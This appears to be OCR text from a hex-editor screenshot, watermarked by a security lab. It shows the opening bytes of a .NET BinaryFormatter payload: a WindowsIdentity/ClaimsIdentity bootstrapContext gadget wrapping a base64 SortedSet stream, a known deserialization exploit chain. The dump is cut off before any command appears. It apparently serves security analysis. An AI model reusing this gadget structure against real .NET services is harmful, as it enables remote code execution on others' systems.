 启动 Binary.dat Binary1.dat b-w.txt
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 00 01 00 00 00 FF FF FF FF 01 00 00 00 00 00 00 .....ÿÿÿÿ.......
0010h: 00 04 01 00 00 00 29 53 79 73 74 65 6D 2E 53 65 ......)System.Se
0020h: 63 75 72 69 74 79 2E 50 72 69 6E 63 69 70 61 6C curity.Principal
0030h: 2E 57 69 6E 64 6F 77 73 49 64 65 6E 74 69 74 79 .WindowsIdentity
0040h: 01 00 00 00 2F 53 79 73 74 65 6D 2E 53 65 63 75 ..../System.Secu
0050h: 72 69 74 79 2E 43 6C 61 69 6D 73 49 64 65 6E 74 rity.ClaimsIdent
0060h: 69 74 79 2E 62 6F 6F 74 73 74 72 61 70 43 6F 6E ity.bootstrapCon
0070h: 74 65 78 74 01 06 02 00 00 00 B0 17 41 41 45 41 text......°.AAEA
0080h: 41 41 44 2F 2F 2F 2F 2F 41 51 41 41 41 41 41 41 AAD/////AQAAAAAA
0090h: 41 41 41 4D 41 67 41 41 41 45 6C 54 65 58 4E 30 AAAMAgAAAElTeXN0
00A0h: 5A 57 30 73 49 46 5A 6C 63 6E 4E 70 62 32 34 39 ZW0sIFZlcnNpb249
00B0h: 4E 43 34 77 4C 6A 41 75 4D 43 77 67 51 33 56 73 NC4wLjAuMCwgQ3Vs
00C0h: 64 48 56 79 5A 54 31 75 5A 58 56 30 63 6D 46 73 dHVyZT1uZXV0cmFs
00D0h: 4C 43 42 51 64 57 4A 73 61 57 4E 4C 5A 58 6C 55 LCBQdWJsaWNLZXlU
00E0h: 62 32 74 6C 62 6A 31 69 4E 7A 64 68 4E 57 4D 31 b2tlbj1iNzdhNWM1
00F0h: 4E 6A 45 35 4D 7A 52 6C 4D 44 67 35 42 51 45 41 NjE5MzRlMDg5BQEA
0100h: 41 41 43 45 41 56 4E 35 63 33 52 6C 62 53 35 44 AACEAVN5c3RlbS5D
0110h: 62 32 78 73 5A 57 4E 30 61 57 39 75 63 79 35 48 b2xsZWN0aW9ucy5H
0120h: 5A 57 35 6C 63 6D 6C 6A 4C 6C 4E 76 63 6E 52 6C ZW5lcmljLlNvcnRl
0130h: 5A 46 4E 6C 64 47 41 78 57 31 74 54 65 58 4E 30 ZFNldGAxW1tTeXN0
0140h: 5A 57 30 75 55 33 52 79 61 57 35 6E 4C 43 42 74 ZW0uU3RyaW5nLCBt
0150h: 63 32 4E 76 63 6D 78 70 59 69 77 67 56 6D 56 79 c2NvcmxpYiwgVmVy
0160h: 63 32 6C 76 62 6A 30 30 4C 6A 41 75 4D 43 34 77 c2lvbj00LjAuMC4w
0170h: 4C 43 42 44 64 57 78 30 64 58 4A 6C 50 57 35 6C LCBDdWx0dXJlPW5l
0180h: 64 58 52 79 59 57 77 73 49 46 42 31 59 6D 78 70 dXRyYWwsIFB1Ymxp
0190h: 59 30 74 6C 65 56 52 76 61 32 56 75 50 57 49 33 Y0tleVRva2VuPWI3
01A0h: 4E 32 45 31 59 7A 55 32 4D 54 6B 7A 4E 47 55 77
云影实验室